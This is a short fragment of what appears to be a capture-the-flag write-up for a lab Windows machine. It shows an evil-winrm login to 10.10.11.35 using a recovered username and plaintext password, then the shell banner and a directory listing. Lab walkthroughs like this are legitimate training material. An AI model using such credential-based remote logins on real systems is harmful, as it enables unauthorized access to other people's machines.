 ❯ evil-winrm -i 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> dir
Directory: C:\Users\emily.oscars.CICADA\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         12/3/2024  10:49 AM                Temp